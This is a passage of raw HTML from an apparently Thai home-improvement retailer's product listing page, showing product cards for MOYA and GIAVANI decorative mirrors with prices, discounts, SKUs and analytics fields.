				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/823/1282310/447x447/07072025_1282310$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน" alt="กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/823/1282310/447x447/07072025_1282310$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน" alt="กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1282310" onclick="addToCartDelivery('MGIyN2VkOTY3Y2U5ZmIyNWEyNWZhMjRjOTBjZDM0NDZlNDhkZjczNjI3ZjI1YTZiY2JhM2U4ZTFkODBjNzYxZQ==', '1282310', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA HP-2025 90x89.5 ซม. สีเงิน</div>
			<div class="sku">SKU:1282310</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							987</div>
						<div class="original-price">
							฿ 1,600<span>-38%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1282310" onclick="pcompareBtnClick(1282310)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1237254" data-value="1237254" data-menu="null" ga-index="30">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1237254" value="30" />
		<input type="hidden" id="gtmName-1237254" value="กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม."/>
		<input type="hidden" id="gtmNameEN-1237254" value="DECORATIVE MIRROR MOYA WH-SQ004 60X100CM."/>
		<input type="hidden" id="gtmPrice-1237254" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1237254" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1237254" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1237254" value="2550.0"/>
		<input type="hidden" id="gtmCategory1-1237254" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1237254" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1237254" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1237254" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1237254" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1237254" value="231.0" />
		<input type="hidden" id="gtmIsNetPrice-1237254" value="false"/>
		<input type="hidden" id="gtmMchId-1237254" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1237254" value="30"/>
		<input type="hidden" class="gtmNameEN-1237254" value="DECORATIVE MIRROR MOYA WH-SQ004 60X100CM."/>
		<input type="hidden" class="gtmPartnerName-1237254" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1237254" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1237254">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/372/1237254/447x447/26092023_1237254$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม." alt="กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/372/1237254/447x447/26092023_1237254$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม." alt="กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1237254" onclick="addToCartDelivery('Zjg0OWZiMTE5Zjg5MTllZGQ5NjM0ZTg2ZTA3ZjJlZTM1ODNkZGFhMzVlMDdlMGJjNmMzMTE3NTFjOGI1YjdjYw==', '1237254', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA WH-SQ004 60X100 ซม.</div>
			<div class="sku">SKU:1237254</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,790</div>
						<div class="original-price">
							฿ 2,550<span>-29%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1237254" onclick="pcompareBtnClick(1237254)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149053" data-value="1149053" data-menu="null" ga-index="31">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149053" value="31" />
		<input type="hidden" id="gtmName-1149053" value="กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม."/>
		<input type="hidden" id="gtmNameEN-1149053" value="BATHROOM MIRROR MOYA FM05-W 62.5X2.5CM"/>
		<input type="hidden" id="gtmPrice-1149053" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1149053" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149053" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149053" value="1985.0"/>
		<input type="hidden" id="gtmCategory1-1149053" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149053" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1149053" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1149053" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1149053" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1149053" value="75.0" />
		<input type="hidden" id="gtmIsNetPrice-1149053" value="false"/>
		<input type="hidden" id="gtmMchId-1149053" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1149053" value="31"/>
		<input type="hidden" class="gtmNameEN-1149053" value="BATHROOM MIRROR MOYA FM05-W 62.5X2.5CM"/>
		<input type="hidden" class="gtmPartnerName-1149053" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149053" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149053">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/490/1149053/447x447/25072024_1149053$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม." alt="กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/490/1149053/447x447/25072024_1149053$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม." alt="กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149053" onclick="addToCartDelivery('Y2UyODE2MmNmYWU4ODg5Y2RjOTZiZjZiZjEwYmExOGViNTYwMzhhOTY5MjFjODQyYjlhNzgxMjc3OWU1ZTU5OQ==', '1149053', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM05-W 62.5x82.5 ซม.</div>
			<div class="sku">SKU:1149053</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,985<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149053" onclick="pcompareBtnClick(1149053)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1158998" data-value="1158998" data-menu="null" ga-index="32">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1158998" value="32" />
		<input type="hidden" id="gtmName-1158998" value="กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม."/>
		<input type="hidden" id="gtmNameEN-1158998" value="DECORATIVE MIRROR MOYA FM11-RS 70X90CM"/>
		<input type="hidden" id="gtmPrice-1158998" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1158998" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1158998" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1158998" value="1985.0"/>
		<input type="hidden" id="gtmCategory1-1158998" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1158998" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1158998" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1158998" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1158998" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1158998" value="66.0" />
		<input type="hidden" id="gtmIsNetPrice-1158998" value="false"/>
		<input type="hidden" id="gtmMchId-1158998" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1158998" value="32"/>
		<input type="hidden" class="gtmNameEN-1158998" value="DECORATIVE MIRROR MOYA FM11-RS 70X90CM"/>
		<input type="hidden" class="gtmPartnerName-1158998" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1158998" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1158998">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/589/1158998/447x447/23072024_1158998$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม." alt="กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/589/1158998/447x447/23072024_1158998$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม." alt="กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1158998" onclick="addToCartDelivery('OTRjZTUyYjA1OGY1YWY0NDI4NDllZWE3YTExNzgzMzdkY2FiZTNhYzExMmUwZGM3NTE0ZGFhYmU4ODM0OThhOA==', '1158998', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM11-RS 70x90 ซม.</div>
			<div class="sku">SKU:1158998</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,985<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1158998" onclick="pcompareBtnClick(1158998)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289964" data-value="1289964" data-menu="null" ga-index="33">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289964" value="33" />
		<input type="hidden" id="gtmName-1289964" value="กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม."/>
		<input type="hidden" id="gtmNameEN-1289964" value="MIRROR GIAVANI GV9822 45X45CM"/>
		<input type="hidden" id="gtmPrice-1289964" value="790.0"/>
		<input type="hidden" id="gtmNetPrice-1289964" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289964" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289964" value="890.0"/>
		<input type="hidden" id="gtmCategory1-1289964" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289964" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289964" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289964" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289964" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289964" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-1289964" value="false"/>
		<input type="hidden" id="gtmMchId-1289964" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289964" value="33"/>
		<input type="hidden" class="gtmNameEN-1289964" value="MIRROR GIAVANI GV9822 45X45CM"/>
		<input type="hidden" class="gtmPartnerName-1289964" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289964" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289964">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289964/447x447/03042025_1289964$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289964/447x447/03042025_1289964$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289964" onclick="addToCartDelivery('NGMwMmUxMjVhN2MyZWI3MmM5NDUzYjRmZTNjNjBjMjBhNDQwNmVkZTZkY2UzNWE1MmI4OWJkYzcwZTEzOGUzMw==', '1289964', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9822 45X45 ซม.</div>
			<div class="sku">SKU:1289964</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							790</div>
						<div class="original-price">
							฿ 890<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289964" onclick="pcompareBtnClick(1289964)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289984" data-value="1289984" data-menu="null" ga-index="34">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289984" value="34" />
		<input type="hidden" id="gtmName-1289984" value="กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม."/>
		<input type="hidden" id="gtmNameEN-1289984" value="MIRROR GIAVANI GV9787 37X52CM"/>
		<input type="hidden" id="gtmPrice-1289984" value="279.0"/>
		<input type="hidden" id="gtmNetPrice-1289984" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289984" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289984" value="319.0"/>
		<input type="hidden" id="gtmCategory1-1289984" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289984" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289984" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289984" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289984" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289984" value="18.0" />
		<input type="hidden" id="gtmIsNetPrice-1289984" value="false"/>
		<input type="hidden" id="gtmMchId-1289984" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289984" value="34"/>
		<input type="hidden" class="gtmNameEN-1289984" value="MIRROR GIAVANI GV9787 37X52CM"/>
		<input type="hidden" class="gtmPartnerName-1289984" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289984" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289984">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289984/447x447/03042025_1289984$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289984/447x447/03042025_1289984$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289984" onclick="addToCartDelivery('OTAyZTY3YjNjZTJkNTQyN2Q2ZTg5ZGE2NDIzOTNjNzQ5N2UxZmFlMDMzM2IwZGUzMWJkMWQzYzJmNGQ1MzI2Yg==', '1289984', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9787 37X52 ซม.</div>
			<div class="sku">SKU:1289984</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							279</div>
						<div class="original-price">
							฿ 319<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289984" onclick="pcompareBtnClick(1289984)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1289983" data-value="1289983" data-menu="null" ga-index="35">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1289983" value="35" />
		<input type="hidden" id="gtmName-1289983" value="กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม."/>
		<input type="hidden" id="gtmNameEN-1289983" value="MIRROR GIAVANI GV9814 45X60CM"/>
		<input type="hidden" id="gtmPrice-1289983" value="399.0"/>
		<input type="hidden" id="gtmNetPrice-1289983" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1289983" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1289983" value="449.0"/>
		<input type="hidden" id="gtmCategory1-1289983" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1289983" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1289983" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1289983" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1289983" value="GIAVANI"/>
		<input type="hidden" id="gtmAvailability-1289983" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-1289983" value="false"/>
		<input type="hidden" id="gtmMchId-1289983" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1289983" value="35"/>
		<input type="hidden" class="gtmNameEN-1289983" value="MIRROR GIAVANI GV9814 45X60CM"/>
		<input type="hidden" class="gtmPartnerName-1289983" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289983" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289983">
